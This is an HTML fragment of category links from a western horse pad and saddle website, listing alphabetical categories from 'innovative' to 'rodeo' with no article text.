	<li class="cat-item cat-item-4851"><a href="https://westernhorsepads.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://westernhorsepads.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://westernhorsepads.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://westernhorsepads.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://westernhorsepads.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://westernhorsepads.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://westernhorsepads.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://westernhorsepads.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://westernhorsepads.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://westernhorsepads.com/category/jays/" >jays</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://westernhorsepads.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://westernhorsepads.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://westernhorsepads.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://westernhorsepads.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://westernhorsepads.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://westernhorsepads.com/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://westernhorsepads.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://westernhorsepads.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://westernhorsepads.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://westernhorsepads.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://westernhorsepads.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://westernhorsepads.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://westernhorsepads.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://westernhorsepads.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://westernhorsepads.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://westernhorsepads.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://westernhorsepads.com/category/kenway/" >kenway</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://westernhorsepads.com/category/keyston/" >keyston</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://westernhorsepads.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://westernhorsepads.com/category/kids-adults/" >kids-adults</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://westernhorsepads.com/category/kids-youth/" >kids-youth</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://westernhorsepads.com/category/kimberley/" >kimberley</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://westernhorsepads.com/category/kincade/" >kincade</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://westernhorsepads.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://westernhorsepads.com/category/knot/" >knot</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://westernhorsepads.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://westernhorsepads.com/category/koen/" >koen</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://westernhorsepads.com/category/komplett-set/" >komplett-set</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://westernhorsepads.com/category/kuda/" >kuda</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://westernhorsepads.com/category/kurzer/" >kurzer</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://westernhorsepads.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://westernhorsepads.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://westernhorsepads.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://westernhorsepads.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://westernhorsepads.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://westernhorsepads.com/category/langerud/" >langerud</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://westernhorsepads.com/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://westernhorsepads.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://westernhorsepads.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://westernhorsepads.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://westernhorsepads.com/category/latigo/" >latigo</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://westernhorsepads.com/category/latitude/" >latitude</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://westernhorsepads.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://westernhorsepads.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://westernhorsepads.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://westernhorsepads.com/category/leatherworking/" >leatherworking</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://westernhorsepads.com/category/leddy/" >leddy</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://westernhorsepads.com/category/leddys/" >leddys</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://westernhorsepads.com/category/length/" >length</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://westernhorsepads.com/category/lgxl/" >lgxl</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://westernhorsepads.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://westernhorsepads.com/category/liger/" >liger</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://westernhorsepads.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://westernhorsepads.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://westernhorsepads.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://westernhorsepads.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://westernhorsepads.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://westernhorsepads.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://westernhorsepads.com/category/litter/" >litter</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://westernhorsepads.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://westernhorsepads.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://westernhorsepads.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://westernhorsepads.com/category/loire/" >loire</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://westernhorsepads.com/category/lolo/" >lolo</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://westernhorsepads.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://westernhorsepads.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://westernhorsepads.com/category/longtime/" >longtime</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://westernhorsepads.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://westernhorsepads.com/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://westernhorsepads.com/category/loping/" >loping</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://westernhorsepads.com/category/lordes/" >lordes</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://westernhorsepads.com/category/loredo/" >loredo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://westernhorsepads.com/category/losing/" >losing</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://westernhorsepads.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://westernhorsepads.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://westernhorsepads.com/category/lumina/" >lumina</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://westernhorsepads.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://westernhorsepads.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://westernhorsepads.com/category/madden/" >madden</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://westernhorsepads.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://westernhorsepads.com/category/madi/" >madi</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://westernhorsepads.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://westernhorsepads.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://westernhorsepads.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://westernhorsepads.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://westernhorsepads.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://westernhorsepads.com/category/marciante/" >marciante</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://westernhorsepads.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://westernhorsepads.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://westernhorsepads.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://westernhorsepads.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://westernhorsepads.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://westernhorsepads.com/category/marshallcircle/" >marshallcircle</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://westernhorsepads.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://westernhorsepads.com/category/martim/" >martim</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://westernhorsepads.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://westernhorsepads.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://westernhorsepads.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://westernhorsepads.com/category/mattes/" >mattes</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://westernhorsepads.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://westernhorsepads.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://westernhorsepads.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://westernhorsepads.com/category/mccalls/" >mccalls</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://westernhorsepads.com/category/mcclintock/" >mcclintock</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://westernhorsepads.com/category/mcdaniels/" >mcdaniels</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://westernhorsepads.com/category/mclelland/" >mclelland</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://westernhorsepads.com/category/mclellands/" >mclellands</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://westernhorsepads.com/category/meadows/" >meadows</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://westernhorsepads.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://westernhorsepads.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://westernhorsepads.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://westernhorsepads.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://westernhorsepads.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://westernhorsepads.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://westernhorsepads.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://westernhorsepads.com/category/merril/" >merril</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://westernhorsepads.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://westernhorsepads.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://westernhorsepads.com/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://westernhorsepads.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://westernhorsepads.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://westernhorsepads.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://westernhorsepads.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://westernhorsepads.com/category/minihan/" >minihan</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://westernhorsepads.com/category/minimus/" >minimus</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://westernhorsepads.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://westernhorsepads.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://westernhorsepads.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://westernhorsepads.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://westernhorsepads.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://westernhorsepads.com/category/montura/" >montura</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://westernhorsepads.com/category/moran/" >moran</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://westernhorsepads.com/category/mores/" >more&#039;s</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://westernhorsepads.com/category/morganwallen/" >morganwallen</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://westernhorsepads.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://westernhorsepads.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://westernhorsepads.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://westernhorsepads.com/category/mousm/" >mousm</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://westernhorsepads.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://westernhorsepads.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://westernhorsepads.com/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://westernhorsepads.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://westernhorsepads.com/category/murphys/" >murphys</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://westernhorsepads.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://westernhorsepads.com/category/mustangs/" >mustangs</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://westernhorsepads.com/category/muster/" >muster</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://westernhorsepads.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://westernhorsepads.com/category/nash/" >nash</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://westernhorsepads.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://westernhorsepads.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://westernhorsepads.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://westernhorsepads.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://westernhorsepads.com/category/naturalbrown/" >naturalbrown</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://westernhorsepads.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://westernhorsepads.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://westernhorsepads.com/category/nbha/" >nbha</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://westernhorsepads.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://westernhorsepads.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://westernhorsepads.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://westernhorsepads.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://westernhorsepads.com/category/newithwestern/" >newithwestern</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://westernhorsepads.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://westernhorsepads.com/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://westernhorsepads.com/category/novacek/" >novacek</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://westernhorsepads.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://westernhorsepads.com/category/oakwood/" >oakwood</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://westernhorsepads.com/category/oatman/" >oatman</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://westernhorsepads.com/category/oiled/" >oiled</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://westernhorsepads.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://westernhorsepads.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://westernhorsepads.com/category/onice/" >onice</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://westernhorsepads.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://westernhorsepads.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://westernhorsepads.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://westernhorsepads.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://westernhorsepads.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://westernhorsepads.com/category/ortho/" >ortho</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://westernhorsepads.com/category/ortho-flex/" >ortho-flex</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://westernhorsepads.com/category/orthoflex/" >orthoflex</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://westernhorsepads.com/category/orthopedic/" >orthopedic</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://westernhorsepads.com/category/outfitters/" >outfitters</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://westernhorsepads.com/category/outlaws/" >outlaws</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://westernhorsepads.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://westernhorsepads.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://westernhorsepads.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://westernhorsepads.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://westernhorsepads.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://westernhorsepads.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://westernhorsepads.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://westernhorsepads.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://westernhorsepads.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://westernhorsepads.com/category/pards/" >pards</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://westernhorsepads.com/category/parelli/" >parelli</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://westernhorsepads.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://westernhorsepads.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://westernhorsepads.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://westernhorsepads.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://westernhorsepads.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://westernhorsepads.com/category/pegase/" >pegase</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://westernhorsepads.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://westernhorsepads.com/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://westernhorsepads.com/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://westernhorsepads.com/category/pessoa/" >pessoa</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://westernhorsepads.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://westernhorsepads.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://westernhorsepads.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://westernhorsepads.com/category/pierwsze/" >pierwsze</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://westernhorsepads.com/category/piland/" >piland</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://westernhorsepads.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://westernhorsepads.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://westernhorsepads.com/category/pish/" >pish</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://westernhorsepads.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://westernhorsepads.com/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://westernhorsepads.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://westernhorsepads.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://westernhorsepads.com/category/pooja/" >pooja</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://westernhorsepads.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://westernhorsepads.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://westernhorsepads.com/category/pozzi/" >pozzi</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://westernhorsepads.com/category/prarieplume/" >prarieplume</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://westernhorsepads.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://westernhorsepads.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://westernhorsepads.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://westernhorsepads.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://westernhorsepads.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://westernhorsepads.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://westernhorsepads.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://westernhorsepads.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://westernhorsepads.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://westernhorsepads.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://westernhorsepads.com/category/pugsley/" >pugsley</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://westernhorsepads.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://westernhorsepads.com/category/purpose/" >purpose</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://westernhorsepads.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://westernhorsepads.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://westernhorsepads.com/category/quatity/" >quatity</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://westernhorsepads.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://westernhorsepads.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://westernhorsepads.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://westernhorsepads.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://westernhorsepads.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://westernhorsepads.com/category/ramiro/" >ramiro</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://westernhorsepads.com/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://westernhorsepads.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://westernhorsepads.com/category/ranchers/" >ranchers</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://westernhorsepads.com/category/ranchroping/" >ranchroping</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://westernhorsepads.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://westernhorsepads.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://westernhorsepads.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://westernhorsepads.com/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://westernhorsepads.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://westernhorsepads.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://westernhorsepads.com/category/reining/" >reining</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://westernhorsepads.com/category/reinsman/" >reinsman</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://westernhorsepads.com/category/releasing/" >releasing</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://westernhorsepads.com/category/renee/" >renee</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://westernhorsepads.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://westernhorsepads.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://westernhorsepads.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://westernhorsepads.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://westernhorsepads.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://westernhorsepads.com/category/retread/" >retread</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://westernhorsepads.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://westernhorsepads.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://westernhorsepads.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://westernhorsepads.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://westernhorsepads.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://westernhorsepads.com/category/rider/" >rider</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://westernhorsepads.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://westernhorsepads.com/category/ridex/" >ridex</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://westernhorsepads.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://westernhorsepads.com/category/ridgeline/" >ridgeline</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://westernhorsepads.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://westernhorsepads.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://westernhorsepads.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://westernhorsepads.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://westernhorsepads.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://westernhorsepads.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://westernhorsepads.com/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://westernhorsepads.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://westernhorsepads.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://westernhorsepads.com/category/rods/" >rod&#039;s</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://westernhorsepads.com/category/rodeo/" >rodeo</a>
</li>
